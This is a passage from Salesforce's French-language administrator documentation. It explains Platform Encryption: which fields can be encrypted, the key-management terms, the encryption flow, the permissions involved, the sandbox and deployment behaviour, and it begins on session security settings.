Vous pouvez crypter certains champs dans les objets Compte, Contact, Requête et Commentaire de requête. Lorsque le cryptage de la plate-forme est activé, les utilisateurs qui disposent de l'autorisation « Afficher les données cryptées » peuvent afficher le contenu des champs cryptés, mais les utilisateurs qui ne sont pas autorisés affichent uniquement des valeurs masquées (les valeurs sont remplacées par des astérisques).

Dans tous les cas, les champs cryptés fonctionnement normalement dans l'interface utilisateur, les processus métiers et les API Salesforce (avec quelques exceptions, par exemple, les champs cryptés ne peuvent pas être triés).

Lorsque vous activez le cryptage, les valeurs de champ existantes ne sont pas immédiatement cryptées. Les valeurs sont cryptées uniquement lorsqu'elles sont affectées. Pour une assistance sur le cryptage des données existantes, contacter Salesforce.

# Champs standard cryptés

Vous pouvez crypter le contenu des types de champ standard ci-dessous.

- **•** Dans l'objet Compte :
	- **–** Account Name
- **•** Dans l'objet Contact :
	- **–** Email
	- **–** Fax
	- **–** Téléphone domicile
	- **–** Adresse postale (crypte uniquement Rue et Ville)
	- **–** Mobile
	- **–** Nom (crypte Prénom, Deuxième prénom et Nom)
	- **–** Autre téléphone
	- **–** Phone
- **•** Dans l'objet Requête :
	- **–** Objet
	- **–** Description
- **•** Dans l'objet Commentaires :
	- **–** Corps

# Champs personnalisés cryptés

Vous pouvez crypter le contenu des types de champ personnalisé suivants :

- **•** Email
- **•** Phone
- **•** Texte
- **•** Zone de texte
- **•** Zone de texte (longue)

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

**•** URL

Important: Lorsqu'un champ personnalisé est crypté, vous ne pouvez pas modifier son type. Pour les champs personnalisés de téléphone et d'e-mail, vous ne pouvez pas non plus modifier le format du champ.

Vous ne pouvez pas utiliser des champs personnalisés actuellement ou précédemment cryptés dans des champs de formule personnalisés ou des règles de partage basées sur des critères.

Vous ne pouvez pas utiliser le générateur de schéma pour créer un champ personnalisé crypté.

Certains champs personnalisés ne peuvent pas être cryptés :

- **•** Les champs personnalisés qui ont un attribut Unique ou ID externe, ou qui incluent ces attributs dans des champs personnalisés précédemment cryptés
- **•** Les champs utilisés dans des champs de formule personnalisés
- **•** Les champs d'objets de données externes

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

CONSULTER ÉGALEMENT :

<span id="page-859-0"></span>[Cryptage de champs](#page-842-0) [Retour à la rubrique parente](#page-853-0)

# Terminologie du Cryptage de la plate-forme

Le cryptage possède son propre vocabulaire spécialisé. Pour tirer pleinement parti des fonctionnalités du Cryptage de la plate-forme, familiarisez-vous avec les principaux termes, notamment le module de sécurité matériel, la rotation des clés et le secret principal.

#### **Cryptage des données**

Le processus d'application d'une fonction de cryptage à des données qui génère un texte chiffré. Le processus de Cryptage de la plate-forme utilise un cryptage de clé symétrique et un algorithme AES (Advanced Encryption Standard) 256 bits utilisant un mode CBC, un remplissage PKCS5 et un vecteur d'initialisation (IV) 128 bits aléatoire pour crypter les données au niveau du champ et les fichiers stockés sur la plate-forme Salesforce. Les deux opérations de cryptage et de décryptage de données sont exécutées sur les serveurs de l'application.

#### **Clés de cryptage de données**

Le cryptage de la plate-forme utilise des clés de cryptage de données pour crypter et décrypter les données. Les clés de cryptage de données sont dérivées sur un serveur de dérivation de clé, en utilisant un partage matériel des clés entre un secret principal par version et un secret locataire spécifique à l'organisation, stocké et crypté dans la base de données de votre

organisation. Les clés dérivées en 256 bits résident en mémoire jusqu'à ce qu'elles soient effacées de la mémoire cache.

#### **Données cryptées au repos**

Données qui sont cryptées lorsqu'elles sont stockées sur disque. Salesforce prend en charge le cryptage des champs stockés dans la base de données, des documents stockés dans Fichiers, Bibliothèques de contenu et Pièces jointes, et des données archivées.

#### **Gestion des clés de cryptage**

Se rapporte à tous les aspects de la gestion des clés, notamment la création, les processus et le stockage des clés. La gestion du secret locataire est effectuée par les administrateurs ou les utilisateurs détenteurs de l'autorisation « Gérer les clés de cryptage », qui est activée à la demande par Salesforce.

Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

### **Module matériel de sécurité (HSM)**

Utilisé pour fournir le traitement cryptographique ainsi que la gestion des clés d'authentification. Le Cryptage de la plate-forme utilise des HSM pour générer et stocker les documents secrets, et exécuter la fonction de dérivation des clés de cryptage de données utilisées par le service de cryptage pour crypter et décrypter les données.

### **Vecteur d'initialisation (IV)**

Une séquence aléatoire utilisée avec une clé pour crypter des données.

### **Fonction de dérivation de clé (KDF)**

Utilise un générateur de nombres pseudo-aléatoires et une entrée telle qu'un mot de passe pour dériver des clés. Le Cryptage de la plate-forme utilise PBKDF2 (Fonction de dérivation de clé basée sur mot de passe 2) avec HMAC-SHA-256.

#### **Renouvellement de clé (secret locataire)**

Le processus de création d'un nouveau secret locataire et d'archivage de l'ancien secret locataire actif. Les secrets locataires actifs sont utilisés pour le cryptage et le décryptage. Les secrets locataires archivés sont utilisés uniquement pour le décryptage jusqu'au nouveau cryptage des données avec le nouveau secret locataire actif.

### **HSM principal**

Le HSM principal est un périphérique USB utilisé pour générer des secrets aléatoires et sécurisés de chaque version de Salesforce. Le HSM principal est « isolé » depuis le réseau de production de Salesforce et stocké en toute sécurité dans un coffre-fort de banque.

### **Secret principal**

Utilisé en conjonction avec le secret locataire et la fonction de dérivation de clé pour générer une clé de cryptage de données dérivée. Le secret principal est mis à jour dans chaque version par Salesforce et crypté en utilisant la clé d'enveloppe principale par version, qui est à son tour cryptée avec la clé publique du serveur de dérivation de clé pour être stockée cryptée dans le système de fichiers. Seuls des HSM peuvent le décrypter. Aucun employé de Salesforce n'a accès à ces clés en texte clair.

### **Clé d'enveloppe principale**

Une clé symétrique est dérivée et utilisée en tant que clé d'enveloppe principale (également appelée clé d'enveloppe de clé), et crypte tous les paquets de clés et de secrets par version.

#### **Secret locataire**

Un secret spécifique à l'organisation utilisé en conjonction avec le secret principal et la fonction de dérivation de clé pour générer une clé de cryptage de données dérivée. Lorsqu'un administrateur d'une organisation renouvelle une clé, un nouveau secret locataire est généré. Pour accéder au secret locataire via l'API, reportez-vous à l'objet TenantSecret. Aucun employé de Salesforce n'a accès à ces clés en texte clair.

CONSULTER ÉGALEMENT :

[Retour à la rubrique parente](#page-841-0)

# <span id="page-861-0"></span>En arrière-plan : processus de Cryptage de la plate-forme

Lorsque des utilisateurs soumettent des données, le serveur d'applications recherche la clé de cryptage des données spécifique à l'organisation dans sa mémoire cache. S'il ne trouve pas la clé, il récupère le secret locataire crypté dans la base de données et demande la clé au serveur de dérivation afin de dériver la clé. Le service de cryptage crypte ensuite les données dans le serveur d'applications.

Salesforce génère en toute sécurité les secrets principal et locataire à l'aide des modules de sécurité matériel (HSM). La clé unique est dérivée en utilisant PBKDF2, une fonction de dérivation de clé (KDF), avec entrées secret principal et secret locataire.

# Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience



- **1.** 1. Lorsqu'un utilisateur Salesforce enregistre des données cryptées, le moteur d'exécution détermine, à partir des métadonnées, si le fichier, la pièce jointe ou le champ doit être crypté avant son stockage dans la base de données.
- **2.** 2. Dans la positive, le service de cryptage vérifie la clé de cryptage des données correspondantes dans la mémoire cache.
- **3.** 3. Le service de cryptage détermine si la clé existe.
	- **a.** Dans la positive, le service de cryptage récupère la clé.
	- **b.** Sinon, le service envoie une requête de dérivation à un serveur de dérivation de clé, et la renvoie au service de cryptage exécuté dans App Cloud.
- **4.** 4. Une fois la clé récupérée ou dérivée, le service de cryptage génère un vecteur d'initialisation (IV) aléatoire et crypte les données à l'aide de l'implémentation AES-256 JCE.

#### **Flux du processus de Cryptage de la plate-forme**

**5.** 5. Le ciphertext est enregistré dans la base de données ou dans un stockage fi. Le vecteur d'initialisation IV et l'ID correspondant du secret locataire utilisé pour dériver la clé de cryptage des données, sont enregistrés dans la base de données.

Salesforce génère un nouveau secret principal au début de chaque version.

## CONSULTER ÉGALEMENT :

[Retour à la rubrique parente](#page-841-0)

# <span id="page-862-0"></span>Validation automatique du Cryptage de la plate-forme

Lorsque vous activez le cryptage, Salesforce contrôle automatiquement les effets indésirables possibles, et vous alerte si un paramètre existant présente un risque pour l'accès aux données ou le fonctionnement normal de votre organisation Salesforce. Par exemple, le cryptage est bloqué si vous tentez de crypter des champs utilisés dans des règles de partage contenant des critères.

Les résultats de validation sont envoyés par e-mail lorsque vous utilisez l'interface utilisateur et synchrones lorsque vous utilisez l'API.

Si le processus de validation vous renvoie un message d'erreur lorsque vous activez le Cryptage de la plate-forme, vous pouvez utiliser cette information pour corriger le problème. Le service de validation contrôle les facteurs suivants :

### Erreurs



Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

## CONSULTER ÉGALEMENT :

[Cryptage de champs](#page-842-0) [Cryptage des fichiers et des pièces jointes](#page-843-0) [Retour à la rubrique parente](#page-841-0)

# <span id="page-863-0"></span>Autorisations requises par le Cyptage de la plate-forme

Attribuez des autorisations à vos utilisateurs en fonction de leur rôle par rapport au cryptage. Certains utilisateur nécessitent l'autorisation « Afficher les données cryptées ». Certains utilisateurs nécessitent une combinaison d'autorisations pour sélectionner des données à crypter ou pour utiliser des clés de cryptage.



# L'autorisation « Afficher les données cryptées »

En tant qu'administrateur, vous sélectionnez les utilisateurs autorisés à afficher en clair les valeurs de champ. Vous leur accordez l'autorisation « Afficher les données cryptées » dans des profils ou des ensembles d'autorisations. Les administrateurs ne reçoivent pas automatiquement l'autorisation, et les profils standard ne comprennent pas l'autorisation par défaut.

#### Conseil:  $\overline{\mathbf{O}}$

Lorsque vous possédez l'autorisation « Afficher les données cryptées » et que vous accordez l'accès à la connexion à d'autres utilisateurs, ils peuvent afficher les valeurs de champ cryptées en texte brut. Pour éviter d'exposer des données sensibles, clonez votre profil, retirez l'autorisation « Afficher les données cryptées » du profil cloné, attribuez-vous au profil cloné, puis accordez l'accès à la connexion à d'autres utilisateurs.

Lorsque vous activez le cryptage, les valeurs de champ existantes ne sont pas immédiatement cryptées. Les valeurs sont cryptées uniquement lorsqu'elles sont affectées.

Un fichier crypté est visible par tous les utilisateurs qui ont accès au fichier, qu'ils disposent ou non de l'autorisation « Afficher les données cryptées ».

Les utilisateurs qui ne disposent pas de l'autorisation « Afficher les données cryptées » ne peuvent pas :

**•** Modifier les champs de recherche cryptés obligatoires.
# **Salesforce**

- **•** Utiliser les listes associées de l'éditeur Chatter.
- **•** Utiliser la fonctionnalité Copier l'adresse postale dans une autre adresse dans des contacts.
- **•** Sélectionner la valeur à conserver entre deux enregistrements de compte fusionnés, si la même valeur est cryptée dans les deux enregistrements. Dans ce scénario, Salesforce conserve la valeur de l'enregistrement du compte principal.
- **•** Créer des enregistrements qui nécessitent une valeur pour un champ standard crypté.

Lorsque l'utilisateur actif d'un rapport ou d'un tableau de bord dispose de l'autorisation Afficher les données cryptées, les personnes qui consultent le graphique du rapport ou du tableau de bord peuvent afficher les données cryptées, même sans cette autorisation.

Lorsque des utilisateurs ne disposant pas de l'autorisation « Afficher les données cryptées » clonent un enregistrement avec des champs cryptés (autres que champs de recherche), les valeurs des champs cryptés sont vides dans le nouvel enregistrement.

Lorsqu'un utilisateur clone un enregistrement alors qu'il ne possède pas l'autorisation « Afficher les données cryptées », les donnée des champs cryptés sont masquées.

Les utilisateurs qui ne disposent pas de l'autorisation « Afficher les données cryptées » peuvent toutefois utiliser les champs cryptés comme suit :

- **•** Modifier la valeur d'un champ crypté, sauf si la sécurité au niveau du champ est définie sur lecture seule.
- **•** Afficher les champs cryptés dans les résultats de recherche, même si leurs valeurs sont masquées.
- **•** Créer des enregistrements de contact et d'opportunité à partir des actions Chatter, de listes associées dans les pages de détail de compte, et de la Création rapide.

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

#### CONSULTER ÉGALEMENT :

[Profils](#page-549-0) [Ensembles d'autorisations](#page-578-0) [Visibilité des données du cryptage de la plate-forme](#page-864-0) [Configuration du Cryptage de la plate-forme](#page-846-0) [Retour à la rubrique parente](#page-841-0)

### <span id="page-864-0"></span>Visibilité des données du cryptage de la plate-forme

Les utilisateurs et les administrateurs affichent les informations en fonction d'une combinaison de facteurs présentée ici. Vous contrôlez cependant les utilisateurs qui accèdent aux données sensibles.

Lorsque des utilisateurs travaillent dans une organisation avec le cryptage de la plate-forme activé, il est important qu'ils comprennent la différence entre données cryptées au repos et le masquage des données. Les données cryptées au repos font référence aux données cryptées lorsqu'elles sont stockées. Le masquage fait référence au remplacement des caractères des données d'un champ.

Les utilisateurs peuvent afficher certaines données en texte clair et non masquées en fonction des autorisations ou selon que les données résident dans un fichier ou dans un champ. Deux éléments expliquent ce comportement :

**•** Autorisations. L'autorisation Afficher les données cryptées peut être activée pour les utilisateurs qui doivent accéder à certaines données sensibles. Par exemple, un directeur des ressources humaines doit afficher les informations confidentielles des employés dans un champ, contrairement à un employé de bureau. Même si le directeur des ressources humaines peut afficher les données sensibles, elles restent cryptées au repos.

# **Salesforce**

**•** Les fichiers cryptés restent visibles. Même cryptés, les fichiers peuvent être affichés par les utilisateurs qui y accèdent. Par contre, pour afficher des données cryptées dans des champs, un utilisateur doit disposer de l'autorisation Afficher les données cryptées. Utilisez les paramètres de partage appropriés si les données d'un fichier doivent rester masquées.

#### CONSULTER ÉGALEMENT :

[Autorisations requises par le Cyptage de la plate-forme](#page-863-0)

### Comment déployer le Cryptage de la plate-forme ?

Lorsque vous déployez le Cryptage de la plate-forme dans votre organisation avec un outil tel que Force.com IDE, l'Outil de migration ou le Système de traduction, l'attribut de champ Crypté est conservé. Cependant, si vous le déployez dans des organisations qui ont des paramètres de cryptage différents, les conséquences dépendent de l'activation ou non du Cryptage de la plate-forme dans l'organisation cible.

Vous pouvez utiliser des ensembles de modifications pour déployer le Cryptage de la plate-forme dans des champs personnalisés. Quelle que soit la méthode de déploiement, Salesforce vérifie automatiquement si la mise en oeuvre transgresse les instructions de Cryptage de la plate-forme.

Important: Les champs personnalisés dans des packages ne peuvent pas être cryptés. Si  $\blacksquare$ vous utilisez des packages gérés ou non gérés dans un déploiement, l'attribut de champ Crypté est ignoré.



Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage classique.

CONSULTER ÉGALEMENT :

[Retour à la rubrique parente](#page-841-0)

### Fonctionnement du Cryptage de la plate-forme dans une organisation Sandbox

L'actualisation d'un environnement sandbox depuis une organisation de production crée une copie exacte de l'organisation de production. Si le Cryptage de la plate-forme est activé dans l'organisation de production, tous les paramètres de cryptage sont copiés, y compris les secrets locataires créés en production.

Lors de l'actualisation d'un sandbox, les modifications apportées au secret locataire sont réservées à votre organisation actuelle. Cela signifie que lorsque vous renouvelez ou détruisez un secret locataire dans le sandbox, l'organisation de production n'est pas affectée.

Il est recommandé de renouveler les secrets locataires dans l'environnement sandbox après une actualisation. Le renouvellement garantit l'utilisation de secrets locataires différents pour l'environnement de production et l'environnement sandbox. La destruction du secret locataire dans un environnement sandbox génère des données cryptées inutilisables en cas de copie partielle ou complète.

Remarque: Ces informations s'appliquent au Cryptage de la plate-forme, non au cryptage  $\mathbb{Z}$ classique.

#### CONSULTER ÉGALEMENT :

[Retour à la rubrique parente](#page-841-0)

### Quelle est la différence entre le cryptage classique et le Cryptage de la plate-forme ?

Le cryptage classique permet de protéger un type particulier de champ de texte personnalisé, que vous créez à cet effet. Avec le Cryptage de la plate-forme, vous pouvez crypter une variété de champs standard couramment utilisés, ainsi que certains champs personnalisés et de nombreux types de fichier. Le Cryptage de la plate-forme prend également en charge les comptes personnels, les requêtes, la recherche, le workflow, les processus d'approbation et d'autres fonctionnalités importantes de Salesforce.



### Éditions

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience

### **Éditions**

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition Disponible gratuitement avec **Developer** Edition pour les organisations créées dans Summer '15 et ultérieur.

Disponible avec Salesforce Classic et avec Lightning Experience



#### <span id="page-867-0"></span>CONSULTER ÉGALEMENT :

[Retour à la rubrique parente](#page-853-0)

## Sécurité des sessions

Une fois connecté, un utilisateur peut établir une session avec la plate-forme. La sécurité des sessions permet de limiter l'exposition de votre réseau lorsqu'un utilisateur laisse son ordinateur connecté et sans surveillance. Elle réduit également les risques d'attaques internes, par exemple un employé qui tente d'utiliser la session d'un autre employé.

Vous pouvez contrôler le délai d'expiration de session pour les connexions d'utilisateurs. L'expiration de session permet de sélectionner la période à laquelle des sessions d'utilisateurs se terminent. L'expiration de session par défaut est définie à deux heures d'inactivité. Une fois le délai d'expiration atteint, une boîte de dialogue invite les utilisateurs à se déconnecter ou à continuer de travailler. S'il ne répondent pas à cette invite, ils sont automatiquement déconnectés.

#### $\mathcal{A}$ Remarque: Lorsqu'un utilisateur ferme une fenêtre de navigateur ou un onglet, il n'est pas automatiquement déconnecté de sa session Salesforce. Assurez-vous que vos utilisateurs sont conscients de ce risque et qu'ils terminent leur session en cliquant sur *Votre nom* > **Déconnexion**.

Par défaut, Salesforce utilise le protocole TSL (Transport Layer Security) et nécessite des connexions sécurisées (HTTPS) pour toutes les communications. Le paramètre Demander des connexions sécurisées (HTTPS) détermine si le protocole TSL (HTTPS) est requis par accéder à Salesforce, à l'exception des sites Force.com qui restent accessibles via HTTP. Si vous demandez à Salesforce de désactiver ce paramètre et de modifier l'URL de https:// à http://, vous avez toujours accès à l'application. Il est toutefois recommandé d'utiliser la technologie TSL dans toutes les sessions pour plus de sécurité. Reportez-vous à [Modification des paramètres](#page-869-0) [de sécurité de session](#page-869-0) à la page 864.

Vous pouvez limiter l'accès à certains types de ressource en fonction du niveau de sécurité associé à la méthode d'authentification (connexion) pour la session actuelle de l'utilisateur. Par défaut, chaque méthode de connexion a l'un des deux niveaux de sécurité suivants : Standard ou Assurance élevée. Vous pouvez modifier le niveau de sécurité des sessions et définir des politiques afin de rendre les ressources spécifiées disponibles uniquement pour les utilisateurs de niveau Assurance élevée. Pour plus d'informations, reportez-vous à [Sécurité au niveau de la session](#page-873-0) à la page 868.

CONSULTER ÉGALEMENT :

[Définition de plages IP de confiance pour votre organisation](#page-875-0) [Historique de vérification de l'identité](#page-1047-0)

## <span id="page-869-0"></span>Modification des paramètres de sécurité de session

Vous pouvez modifier les paramètres de sécurité d'une session afin de spécifier le type de connexion, les paramètres de fin de session et davantage.

